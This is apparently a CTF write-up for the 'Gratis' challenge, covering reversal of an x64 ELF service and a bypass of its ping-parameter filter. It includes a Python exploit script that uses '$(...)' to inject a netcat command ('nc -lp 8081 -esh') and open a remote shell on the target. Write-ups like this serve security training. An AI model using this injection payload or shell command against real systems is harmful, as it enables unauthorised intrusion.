File was running at gratis.final2012.ghostintheshellcode.com:3030
Summary: reverse, x64, filtering parameters error

File is a x64 ELF. First of all, it ask a password:
If password is correct and equal “Start Gratis” the program gives several choses menu.
For us, the most interested function is “Ping” because we can control parameters with which it starts.
But there is an additional function (I called it filter) which filters parameters of ping start. It checks some set of forbidden symbols in parameters line. So we cannot use “`” “;” “|” “&”, but we can use “$”
Also, we gathered that we can use port 8081 by port scanning, so exploit is
from socket import create_connection import sys import re import time if __name__ == "__main__": sock = create_connection(("gratis.final2012.ghostintheshellcode.com", 3030)) print sock.recv(1024) sock.send("Start Gratis\n") print sock.recv(1024) sock.send("7\n") print sock.recv(1024) req = '$(nc -lp 8081 -esh)\n' print req sock.send(req) print sock.recv(1024) |
That is all now we have backconnection.